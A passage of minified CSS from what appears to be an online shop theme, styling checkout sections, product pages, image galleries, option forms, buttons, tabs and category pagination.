.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(15, 235, 35, 1)}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(227, 163, 26, 1)}.section-shipping .section-body>div:nth-child(3)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(43, 7, 246, 1)}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1)}.section-payment .section-body>div:nth-child(2)::before{content:'\e95e' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.section-payment .section-body>div:nth-child(3)::before{content:'\e84f' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .section-cvr{order:8}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:none}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product #content .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center;font-size:20px;letter-spacing:0.5px}.route-product-product #content .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-image .main-image
img{background:rgba(255, 255, 255, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination{display:block;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(87, 154, 193, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(80, 173, 85, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 173, 85, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:16px;color:rgba(51, 51, 51, 1);box-shadow:none}.product-info .product-details .countdown-title::after{margin-top:0px}.product-info .product-details .countdown-title.page-title>span::after{margin-top:0px}.product-info .product-details
.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.product-info .product-details .countdown div
span{color:rgba(139, 145, 152, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:15px;display:flex}.product-info .product-details .price-group{font-size:26px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(239, 80, 66, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:40px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:20px;color:rgba(51, 51, 51, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-size:20px;letter-spacing:0.5px}.product-options .has-error{color:rgba(239, 80, 66, 1) !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(143, 157, 166, 1)}.product-options .form-group{margin-bottom:5px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(184, 185, 188, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(239, 80, 66, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.product-info .button-group-page .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-right:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(167, 164, 164, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(239, 80, 66, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(239, 80, 66, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:15px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);width:100%;padding-top:15px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(239, 80, 66, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(87, 154, 193, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(240, 242, 245, 1);margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(248, 248, 248, 1);border-radius:px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(87, 154, 193, 1)}.route-product-category .pagination>li.active{background:rgba(87, 154, 193, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
